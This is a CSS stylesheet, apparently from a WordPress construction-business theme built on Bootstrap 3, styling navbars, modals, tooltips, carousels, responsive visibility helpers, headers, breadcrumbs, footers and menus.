.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus { color: #333; background-color: transparent; }
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus { color: #555; background-color: #e7e7e7; }
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus { color: #ccc; background-color: transparent; }
.navbar-default .navbar-toggle { border-color: #ddd; }
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus { background-color: #ddd; }
.navbar-default .navbar-toggle .icon-bar { background-color: #888; }
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border-color: #e7e7e7; }
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus { background-color: #e7e7e7; color: #555; }
@media (max-width: 991px) { .navbar-default .navbar-nav .open .dropdown-menu > li > a { color: #777; }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus { color: #333; background-color: transparent; }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus { color: #555; background-color: #e7e7e7; }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus { color: #ccc; background-color: transparent; } }
.navbar-default .navbar-link { color: #777; }
.navbar-default .navbar-link:hover { color: #333; }
.navbar-default .btn-link { color: #777; }
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus { color: #333; }
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus { color: #ccc; }

.navbar-inverse { background-color: #222; border-color: #090909; }
.navbar-inverse .navbar-brand { color: #9d9d9d; }
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus { color: #fff; background-color: transparent; }
.navbar-inverse .navbar-text { color: #9d9d9d; }
.navbar-inverse .navbar-nav > li > a { color: #9d9d9d; }
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus { color: #fff; background-color: transparent; }
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus { color: #fff; background-color: #090909; }
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus { color: #444; background-color: transparent; }
.navbar-inverse .navbar-toggle { border-color: #333; }
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus { background-color: #333; }
.navbar-inverse .navbar-toggle .icon-bar { background-color: #fff; }
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form { border-color: #101010; }
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus { background-color: #090909; color: #fff; }
@media (max-width: 991px) { .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header { border-color: #090909; }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider { background-color: #090909; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a { color: #9d9d9d; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus { color: #fff; background-color: transparent; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus { color: #fff; background-color: #090909; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus { color: #444; background-color: transparent; } }
.navbar-inverse .navbar-link { color: #9d9d9d; }
.navbar-inverse .navbar-link:hover { color: #fff; }
.navbar-inverse .btn-link { color: #9d9d9d; }
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus { color: #fff; }
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus { color: #444; }

.jumbotron { padding: 30px 15px; margin-bottom: 30px; color: inherit; background-color: #eeeeee; }
.jumbotron h1, .jumbotron .h1 { color: inherit; }
.jumbotron p { margin-bottom: 15px; font-size: 21px; font-weight: 200; }
.jumbotron > hr { border-top-color: #d5d5d5; }
.container .jumbotron, .container-fluid .jumbotron { border-radius: 6px; }
.jumbotron .container { max-width: 100%; }
@media screen and (min-width: 768px) { .jumbotron { padding: 48px 0; }
  .container .jumbotron, .container-fluid .jumbotron { padding-left: 60px; padding-right: 60px; }
  .jumbotron h1, .jumbotron .h1 { font-size: 63px; } }

.embed-responsive { position: relative; display: block; height: 0; padding: 0; overflow: hidden; }
.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video { position: absolute; top: 0; left: 0; bottom: 0; height: 100%; width: 100%; border: 0; }

.embed-responsive-16by9 { padding-bottom: 56.25%; }

.embed-responsive-4by3 { padding-bottom: 75%; }

.modal-open { overflow: hidden; }

.modal { display: none; overflow: hidden; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1050; -webkit-overflow-scrolling: touch; outline: 0; }
.modal.fade .modal-dialog { -webkit-transform: translate(0, -25%); -ms-transform: translate(0, -25%); transform: translate(0, -25%); transition: -webkit-transform 0.3s ease-out; transition: transform 0.3s ease-out; }
.modal.in .modal-dialog { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0); }

.modal-open .modal { overflow-x: hidden; overflow-y: auto; }

.modal-dialog { position: relative; width: auto; margin: 10px; }

.modal-content { position: relative; background-color: #fff; border: 1px solid #999; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 6px; box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5); background-clip: padding-box; outline: 0; }

.modal-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000; }
.modal-backdrop.fade { opacity: 0; filter: alpha(opacity=0); }
.modal-backdrop.in { opacity: 0.5; filter: alpha(opacity=50); }

.modal-header { padding: 15px; border-bottom: 1px solid #e5e5e5; min-height: 16.5px; }

.modal-header .close { margin-top: -2px; }

.modal-title { margin: 0; line-height: 1.5; }

.modal-body { position: relative; padding: 15px; }

.modal-footer { padding: 15px; text-align: right; border-top: 1px solid #e5e5e5; }
.modal-footer:before, .modal-footer:after { content: " "; display: table; }
.modal-footer:after { clear: both; }
.modal-footer .btn + .btn { margin-left: 5px; margin-bottom: 0; }
.modal-footer .btn-group .btn + .btn { margin-left: -1px; }
.modal-footer .btn-block + .btn-block { margin-left: 0; }

.modal-scrollbar-measure { position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll; }

@media (min-width: 768px) { .modal-dialog { width: 600px; margin: 30px auto; }
  .modal-content { box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }
  .modal-sm { width: 300px; } }
@media (min-width: 992px) { .modal-lg { width: 900px; } }
.tooltip { position: absolute; z-index: 1070; display: block; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 12px; font-weight: normal; line-height: 1.4; opacity: 0; filter: alpha(opacity=0); }
.tooltip.in { opacity: 1; filter: alpha(opacity=100); }
.tooltip.top { margin-top: -3px; padding: 5px 0; }
.tooltip.right { margin-left: 3px; padding: 0 5px; }
.tooltip.bottom { margin-top: 3px; padding: 5px 0; }
.tooltip.left { margin-left: -3px; padding: 0 5px; }

.tooltip-inner { max-width: 400px; padding: 3px 8px; color: #454545; text-align: center; text-decoration: none; background-color: #ddd; border-radius: 4px; }

.tooltip-arrow { position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid; }

.tooltip.top .tooltip-arrow { bottom: 0; left: 50%; margin-left: -5px; border-width: 5px 5px 0; border-top-color: #ddd; }
.tooltip.top-left .tooltip-arrow { bottom: 0; right: 5px; margin-bottom: -5px; border-width: 5px 5px 0; border-top-color: #ddd; }
.tooltip.top-right .tooltip-arrow { bottom: 0; left: 5px; margin-bottom: -5px; border-width: 5px 5px 0; border-top-color: #ddd; }
.tooltip.right .tooltip-arrow { top: 50%; left: 0; margin-top: -5px; border-width: 5px 5px 5px 0; border-right-color: #ddd; }
.tooltip.left .tooltip-arrow { top: 50%; right: 0; margin-top: -5px; border-width: 5px 0 5px 5px; border-left-color: #ddd; }
.tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-width: 0 5px 5px; border-bottom-color: #ddd; }
.tooltip.bottom-left .tooltip-arrow { top: 0; right: 5px; margin-top: -5px; border-width: 0 5px 5px; border-bottom-color: #ddd; }
.tooltip.bottom-right .tooltip-arrow { top: 0; left: 5px; margin-top: -5px; border-width: 0 5px 5px; border-bottom-color: #ddd; }

.popover { position: absolute; top: 0; left: 0; z-index: 1060; display: none; max-width: 276px; padding: 1px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px; font-weight: normal; line-height: 1.5; text-align: left; background-color: #fff; background-clip: padding-box; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 6px; box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); white-space: normal; }
.popover.top { margin-top: -10px; }
.popover.right { margin-left: 10px; }
.popover.bottom { margin-top: 10px; }
.popover.left { margin-left: -10px; }

.popover-title { margin: 0; padding: 8px 14px; font-size: 14px; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; border-radius: 5px 5px 0 0; }

.popover-content { padding: 9px 14px; }

.popover > .arrow, .popover > .arrow:after { position: absolute; display: block; width: 0; height: 0; border-color: transparent; border-style: solid; }

.popover > .arrow { border-width: 11px; }

.popover > .arrow:after { border-width: 10px; content: ""; }

.popover.top > .arrow { left: 50%; margin-left: -11px; border-bottom-width: 0; border-top-color: #999999; border-top-color: rgba(0, 0, 0, 0.25); bottom: -11px; }
.popover.top > .arrow:after { content: " "; bottom: 1px; margin-left: -10px; border-bottom-width: 0; border-top-color: #fff; }
.popover.right > .arrow { top: 50%; left: -11px; margin-top: -11px; border-left-width: 0; border-right-color: #999999; border-right-color: rgba(0, 0, 0, 0.25); }
.popover.right > .arrow:after { content: " "; left: 1px; bottom: -10px; border-left-width: 0; border-right-color: #fff; }
.popover.bottom > .arrow { left: 50%; margin-left: -11px; border-top-width: 0; border-bottom-color: #999999; border-bottom-color: rgba(0, 0, 0, 0.25); top: -11px; }
.popover.bottom > .arrow:after { content: " "; top: 1px; margin-left: -10px; border-top-width: 0; border-bottom-color: #fff; }
.popover.left > .arrow { top: 50%; right: -11px; margin-top: -11px; border-right-width: 0; border-left-color: #999999; border-left-color: rgba(0, 0, 0, 0.25); }
.popover.left > .arrow:after { content: " "; right: 1px; border-right-width: 0; border-left-color: #fff; bottom: -10px; }

.carousel { position: relative; }

.carousel-inner { position: relative; overflow: hidden; width: 100%; }
.carousel-inner > .item { display: none; position: relative; transition: 0.6s ease-in-out left; }
.carousel-inner > .item > img, .carousel-inner > .item > a > img { display: block; max-width: 100%; height: auto; line-height: 1; }
@media all and (transform-3d), (-webkit-transform-3d) { .carousel-inner > .item { transition: -webkit-transform 0.6s ease-in-out; transition: transform 0.6s ease-in-out; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-perspective: 1000; perspective: 1000; }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); left: 0; }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); left: 0; } }
.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev { display: block; }
.carousel-inner > .active { left: 0; }
.carousel-inner > .next, .carousel-inner > .prev { position: absolute; top: 0; width: 100%; }
.carousel-inner > .next { left: 100%; }
.carousel-inner > .prev { left: -100%; }
.carousel-inner > .next.left, .carousel-inner > .prev.right { left: 0; }
.carousel-inner > .active.left { left: -100%; }
.carousel-inner > .active.right { left: 100%; }

.carousel-control { position: absolute; top: 0; left: 0; bottom: 0; width: 15%; opacity: 0.5; filter: alpha(opacity=50); font-size: 20px; color: #fff; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
.carousel-control.left { background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
.carousel-control.right { left: auto; right: 0; background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
.carousel-control:hover, .carousel-control:focus { outline: 0; color: #fff; text-decoration: none; opacity: 0.9; filter: alpha(opacity=90); }
.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right { position: absolute; top: 50%; z-index: 5; display: inline-block; }
.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left { left: 50%; margin-left: -10px; }
.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right { right: 50%; margin-right: -10px; }
.carousel-control .icon-prev, .carousel-control .icon-next { width: 20px; height: 20px; margin-top: -10px; line-height: 1; font-family: serif; }
.carousel-control .icon-prev:before { content: '\2039'; }
.carousel-control .icon-next:before { content: '\203a'; }

.carousel-indicators { position: absolute; bottom: 10px; left: 50%; z-index: 15; width: 60%; margin-left: -30%; padding-left: 0; list-style: none; text-align: center; }
.carousel-indicators li { display: inline-block; width: 10px; height: 10px; margin: 1px; text-indent: -999px; border: 1px solid #fff; border-radius: 10px; cursor: pointer; background-color: #000 \9; background-color: transparent; }
.carousel-indicators .active { margin: 0; width: 12px; height: 12px; background-color: #fff; }

.carousel-caption { position: absolute; left: 15%; right: 15%; bottom: 20px; z-index: 10; padding-top: 20px; padding-bottom: 20px; color: #fff; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
.carousel-caption .btn { text-shadow: none; }

@media screen and (min-width: 768px) { .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next { width: 30px; height: 30px; margin-top: -15px; font-size: 30px; }
  .carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev { margin-left: -15px; }
  .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next { margin-right: -15px; }
  .carousel-caption { left: 20%; right: 20%; padding-bottom: 30px; }
  .carousel-indicators { bottom: 20px; } }
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }

.center-block { display: block; margin-left: auto; margin-right: auto; }

.pull-right { float: right !important; }

.pull-left { float: left !important; }

.hide { display: none !important; }

.show { display: block !important; }

.invisible { visibility: hidden; }

.text-hide { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0; }

.hidden { display: none !important; }

.affix { position: fixed; }

@-ms-viewport { width: device-width; }
.visible-xs { display: none !important; }

.visible-sm { display: none !important; }

.visible-md { display: none !important; }

.visible-lg { display: none !important; }

.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block { display: none !important; }

@media (max-width: 767px) { .visible-xs { display: block !important; }
  table.visible-xs { display: table; }
  tr.visible-xs { display: table-row !important; }
  th.visible-xs, td.visible-xs { display: table-cell !important; } }
@media (max-width: 767px) { .visible-xs-block { display: block !important; } }

@media (max-width: 767px) { .visible-xs-inline { display: inline !important; } }

@media (max-width: 767px) { .visible-xs-inline-block { display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) { .visible-sm { display: block !important; }
  table.visible-sm { display: table; }
  tr.visible-sm { display: table-row !important; }
  th.visible-sm, td.visible-sm { display: table-cell !important; } }
@media (min-width: 768px) and (max-width: 991px) { .visible-sm-block { display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) { .visible-sm-inline { display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) { .visible-sm-inline-block { display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) { .visible-md { display: block !important; }
  table.visible-md { display: table; }
  tr.visible-md { display: table-row !important; }
  th.visible-md, td.visible-md { display: table-cell !important; } }
@media (min-width: 992px) and (max-width: 1199px) { .visible-md-block { display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) { .visible-md-inline { display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) { .visible-md-inline-block { display: inline-block !important; } }

@media (min-width: 1200px) { .visible-lg { display: block !important; }
  table.visible-lg { display: table; }
  tr.visible-lg { display: table-row !important; }
  th.visible-lg, td.visible-lg { display: table-cell !important; } }
@media (min-width: 1200px) { .visible-lg-block { display: block !important; } }

@media (min-width: 1200px) { .visible-lg-inline { display: inline !important; } }

@media (min-width: 1200px) { .visible-lg-inline-block { display: inline-block !important; } }

@media (max-width: 767px) { .hidden-xs { display: none !important; } }
@media (min-width: 768px) and (max-width: 991px) { .hidden-sm { display: none !important; } }
@media (min-width: 992px) and (max-width: 1199px) { .hidden-md { display: none !important; } }
@media (min-width: 1200px) { .hidden-lg { display: none !important; } }
.visible-print { display: none !important; }

@media print { .visible-print { display: block !important; }
  table.visible-print { display: table; }
  tr.visible-print { display: table-row !important; }
  th.visible-print, td.visible-print { display: table-cell !important; } }
.visible-print-block { display: none !important; }
@media print { .visible-print-block { display: block !important; } }

.visible-print-inline { display: none !important; }
@media print { .visible-print-inline { display: inline !important; } }

.visible-print-inline-block { display: none !important; }
@media print { .visible-print-inline-block { display: inline-block !important; } }

@media print { .hidden-print { display: none !important; } }
/*------------------------------------*\
	03. Tags
\*------------------------------------*/
body { font-family: "Source Sans Pro", Helvetica, Arial, sans-serif; }
body.boxed > .boxed-container { margin: 0 auto; box-shadow: 0 0 20px rgba(0, 0, 0, 0.33); max-width: 100%; }
@media (min-width: 768px) { body.boxed > .boxed-container { width: 810px; } }
@media (min-width: 992px) { body.boxed > .boxed-container { width: 1030px; } }
@media (min-width: 1200px) { body.boxed > .boxed-container { width: 1230px; } }

p { text-rendering: optimizeLegibility; -webkit-font-feature-settings: "kern"; font-feature-settings: "kern"; -webkit-font-kerning: normal; font-kerning: normal; }

a { color: #1fa7da; }
a:hover { color: #1b92bf; }

img { border-radius: 2px; }

h1, h2, h3, h4, h5, h6 { font-family: "Montserrat", Helvetica, Arial, sans-serif; font-weight: bold; color: #333333; letter-spacing: -0.5px; }

.alternative-heading, .alternative-heading--404, .sidebar__headings, .footer .footer__headings, .jumbotron__category, .hentry__title, .panel-grid .widget-title, body.woocommerce-page div.product .woocommerce-tabs h2, body.woocommerce-page .short-description, body.woocommerce-page .cart-collaterals .cart_totals h2, body.woocommerce-page .cart-collaterals .shipping_calculator h2 { position: relative; margin-top: 30px; margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid rgba(0, 0, 0, 0.08); }
.alternative-heading::after, .alternative-heading--404::after, .sidebar__headings::after, .footer .footer__headings::after, .jumbotron__category::after, .hentry__title::after, .panel-grid .widget-title::after, body.woocommerce-page div.product .woocommerce-tabs h2::after, body.woocommerce-page .short-description::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after { position: absolute; content: ""; background-color: #f7c51e; height: 3px; width: 30px; bottom: -1px; left: 0; }

.alternative-heading--404 { padding-bottom: 30px; margin-bottom: 30px; }
.alternative-heading--404::after { left: calc(50% - 15px); }

blockquote { border-color: #f7c51e; }

.buildpress-table { width: 100%; max-width: 100%; font-family: "Montserrat", Helvetica, Arial, sans-serif; }
.buildpress-table thead th { background-color: #f7c51e; padding: 15px 20px; border-radius: 2px; color: #333333; border-right: 2px solid transparent; border-top: 1px solid transparent; border-bottom: 1px solid transparent; background-clip: padding-box; }
.buildpress-table thead th:first-of-type { background-color: transparent; }
.buildpress-table thead th:last-of-type { border-right: none; }
.buildpress-table tbody td { background-color: #ffffff; box-shadow: 0 0 0 1px #eeeeee inset; padding: 15px 20px; border-right: 2px solid transparent; border-bottom: 1px solid transparent; border-top: 1px solid transparent; background-clip: padding-box; border-radius: 2px; }
.buildpress-table tbody td:first-of-type { box-shadow: none; background-color: #eeeeee; }
.buildpress-table tbody td:last-of-type { border-right: none; }

/*------------------------------------*\
	04. Helpers
\*------------------------------------*/
.push-down-0 { margin-bottom: 0px; }

.push-down-5 { margin-bottom: 5px; }

.push-down-10 { margin-bottom: 10px; }

.push-down-15 { margin-bottom: 15px; }

.push-down-20 { margin-bottom: 20px; }

.push-down-25 { margin-bottom: 25px; }

.push-down-30 { margin-bottom: 30px; }

.push-down-35 { margin-bottom: 35px; }

.push-down-40 { margin-bottom: 40px; }

.push-down-45 { margin-bottom: 45px; }

.push-down-50 { margin-bottom: 50px; }

.push-down-55 { margin-bottom: 55px; }

.push-down-60 { margin-bottom: 60px; }

.master-container { overflow: hidden; margin-bottom: 30px; }
@media (min-width: 992px) { .master-container { margin-bottom: 60px; } }

.align-right { text-align: right; }

.align-center { text-align: center; }

.primary-font { font-family: "Source Sans Pro", Helvetica, Arial, sans-serif; }

/*------------------------------------*\
	05. Components
\*------------------------------------*/
/* 05.01. Top Bar */
.top { background: #333333 linear-gradient(to bottom, #333333 0%, #2b2b2b 100%); border-bottom: 1px solid #4e4e4e; }

.top__left { padding: 7px 0 3px 0; text-align: center; }
@media (min-width: 992px) { .top__left { text-align: left; padding: 7px 0; } }

@media (min-width: 992px) { .top__right { float: right; } }

/* 05.02. Header Layout (Logo, Data, Social Icons and Main Menu) */
.header { background-color: #454545; background-position: center center; }

/* Logo */
.logo { float: left; max-width: 50%; }
@media (min-width: 480px) { .logo { max-width: 100%; } }
@media (min-width: 992px) { .logo { float: none; text-align: center; } }
@media (min-width: 1200px) { .logo { float: left; } }
.logo h1 { color: #f2f2f2; font-size: 22px; margin: 20px 0; }
@media (min-width: 480px) { .logo h1 { font-size: 36px; margin: 36px 0; } }
.logo a:hover { text-decoration: none; }
@media (min-width: 992px) { .logo .img-responsive { margin: 0 auto; } }

.header-widgets { padding: 10px 0; text-align: center; }
@media (min-width: 992px) { .header-widgets { padding: 14px 0 28px 0; float: left; text-align: left; } }
@media (min-width: 1200px) { .header-widgets { padding: 28px 0; float: right; } }

.header-widgets-desktop { display: none; }
@media (min-width: 992px) { .header-widgets-desktop { display: block; } }

/* 05.03. Main Title */
.main-title { text-align: center; border-bottom: 1px solid #e6e6e6; padding: 30px 0; background-color: #f2f2f2; }
@media (min-width: 992px) { .main-title { padding: 97px 0 60px 0; } }
.main-title__primary { margin: 0; font-size: 36px; }
@media (min-width: 992px) { .main-title__primary { font-size: 48px; } }
.main-title__secondary { font-size: 14px; position: relative; border-top: 1px solid rgba(0, 0, 0, 0.06); margin-top: 30px; padding-top: 30px; margin-bottom: 0; color: #999999; }
.main-title__secondary::before { position: absolute; content: ""; top: -1px; left: 50%; margin-left: -15px; height: 3px; width: 30px; background: #f7c51e; }

.main-title--small { padding: 20px 0; }
@media (min-width: 992px) { .main-title--small { padding: 67px 0 30px 0; } }
.main-title--small .main-title__primary { font-size: 30px; }
.main-title--small .main-title__secondary { border-top: none; padding-top: 0; margin-top: 10px; font-weight: normal; font-size: 14px; font-family: "Source Sans Pro", Helvetica, Arial, sans-serif; letter-spacing: 0; }
.main-title--small .main-title__secondary::before { display: none; }

/* 05.04. Breadcrumbs */
.breadcrumbs { box-shadow: 0 2px 2px #e6e6e6; font-size: 10px; margin-bottom: 30px; }
@media (min-width: 480px) { .breadcrumbs { font-size: 12px; } }
@media (min-width: 992px) { .breadcrumbs { margin-bottom: 60px; } }
.breadcrumbs--page-builder { margin-bottom: 0; }
.breadcrumbs a { position: relative; display: inline-block; padding: 10px 0; font-weight: bold; color: #666666; padding-right: 10px; margin-right: 10px; font-size: 10px; }
@media (min-width: 480px) { .breadcrumbs a { padding: 14px 0; padding-right: 20px; margin-right: 20px; font-size: 12px; } }
.breadcrumbs a::before, .breadcrumbs a::after { position: absolute; content: ""; height: 21px; width: 1px; right: 0; background: #e2e2e2; }
@media (min-width: 480px) { .breadcrumbs a::before, .breadcrumbs a::after { height: 27px; } }
.breadcrumbs a::before { top: -2px; -webkit-transform: rotate(-30deg); -ms-transform: rotate(-30deg); transform: rotate(-30deg); }
.breadcrumbs a::after { bottom: -2px; -webkit-transform: rotate(30deg); -ms-transform: rotate(30deg); transform: rotate(30deg); }
.breadcrumbs a:hover { color: #333333; text-decoration: none; }
.breadcrumbs span > span { display: inline-block; padding: 10px 0; }
@media (min-width: 480px) { .breadcrumbs span > span { padding: 14px 0; } }

/* 05.05. Sidebar */
.sidebar { color: #999999; margin-top: 30px; }
@media (min-width: 992px) { .sidebar { margin-top: 0; } }

@media (min-width: 992px) { .sidebar__headings { margin-top: 0; } }

/* 05.06. Footer and Footer-bottom */
.footer { border-top: 1px solid #e6e6e6; background-color: #f2f2f2; color: #666666; padding: 30px 0 0 0; }
@media (min-width: 992px) { .footer { padding: 60px 0 30px 0; } }
@media (min-width: 992px) { .footer .footer__headings { margin-top: 0; } }
.footer .btn-primary { color: #454545; }
.footer .btn-primary:hover { color: #333333; }
.footer .read-more:hover { color: #1b92bf; }

.footer-bottom { background: #f7c51e; color: #666666; text-align: center; padding: 10px 0; }
@media (min-width: 992px) { .footer-bottom { text-align: left; padding: 19px 0; } }

.footer-bottom__left { display: inline-block; }

.footer-bottom__right { padding-top: 5px; }
@media (min-width: 992px) { .footer-bottom__right { float: right; padding-top: 0; } }

/* 05.07. Page Builder */
.wide-color { background-color: #eeeeee; }
.wide-color .panel-grid { margin-bottom: 0 !important; }

.wide-color-dark { background-color: #454545; }
.wide-color-dark .panel-grid { margin-bottom: 0 !important; }

.wide-pattern { background-color: #f2f2f2; padding: 30px 0; }
.wide-pattern .panel-grid { margin-bottom: 0 !important; }

.wide-image { background-position: center center; padding: 30px 0; }
.wide-image .panel-grid { margin-bottom: 0 !important; }

/* 05.08. Top Navigation */
.navigation--top { text-align: center; margin: 0; padding: 0; }
@media (min-width: 992px) { .navigation--top { text-align: right; } }
.navigation--top a { color: #999999; }
.navigation--top > li { list-style: none; position: relative; display: inline-block; }
.navigation--top > li > a { padding: 5px 10px 12px 10px; text-decoration: none; display: block; }
@media (min-width: 992px) { .navigation--top > li > a { padding: 7px 0 7px 15px; } }
.navigation--top > li > a:hover { color: #f7c51e; background: none; }
.navigation--top > li:hover > .sub-menu { visibility: visible; opacity: 1; }
.navigation--top > li:hover > a { color: #f7c51e; }
.navigation--top > li:hover > a::after { border-color: #f7c51e transparent transparent transparent; }
.navigation--top .sub-menu { z-index: 215; text-align: left; display: block; visibility: hidden; opacity: 0; list-style: none; min-width: 120px; width: auto; position: absolute; padding: 0; margin-top: -1px; left: 0; top: 100%; transition: all 200ms ease-out; }
.navigation--top .sub-menu > li { position: relative; }
.navigation--top .sub-menu > li > a { background: #2b2b2b; padding: 5px 15px; display: block; border-bottom: 1px solid #454545; white-space: nowrap; }
.navigation--top .sub-menu > li > a:hover { color: #f7c51e; text-decoration: none; }
.navigation--top .sub-menu > li:hover > .sub-menu { visibility: visible; opacity: 1; }
.navigation--top .sub-menu > li > .sub-menu { margin-top: 0; left: 100%; top: 0; border-left: 1px solid #454545; }
.navigation--top > .menu-item-has-children > a { padding-right: 12px; position: relative; }
.navigation--top > .menu-item-has-children > a::after { font-family: "FontAwesome"; content: "\f0d7"; color: #999999; position: absolute; right: 0; bottom: calc( 50% - 8px ); }
@media (min-width: 992px) { .navigation--top > .menu-item-has-children > a::after { margin-bottom: -2px; } }

/* 05.09. Main Navigation */
@media (min-width: 992px) { .navigation { position: relative; background-color: #f9f9f9; background: linear-gradient(to bottom, #ffffff 0%, #eeeeee 100%); box-shadow: 0 0 4px rgba(0, 0, 0, 0.25); margin-bottom: -37px; text-align: center; z-index: 210; } }
.navigation--main { margin: 0; padding: 10px; font-family: "Montserrat", Helvetica, Arial, sans-serif; font-weight: bold; }
@media (min-width: 992px) { .navigation--main { padding: 0; } }
.navigation--main > li { list-style: none; position: relative; }
@media (min-width: 992px) { .navigation--main > li { display: inline-block; } }
.navigation--main > li > a { position: relative; display: block; color: #dddddd; padding: 6px 10px 6px 0; }
@media (min-width: 992px) { .navigation--main > li > a { color: #999999; padding: 27px 22px; margin-right: -4px; } }
@media (min-width: 1200px) { .navigation--main > li > a { padding-left: 30px; padding-right: 30px; } }
@media (min-width: 992px) { .navigation--main > li > a::before { position: absolute; content: ""; width: 1px; height: 15px; right: 0; top: 50%; margin-top: -8px; background: rgba(0, 0, 0, 0.08); } }
.navigation--main > li:hover > a, .navigation--main > li.is-hover > a { text-decoration: none; color: #ffffff; }
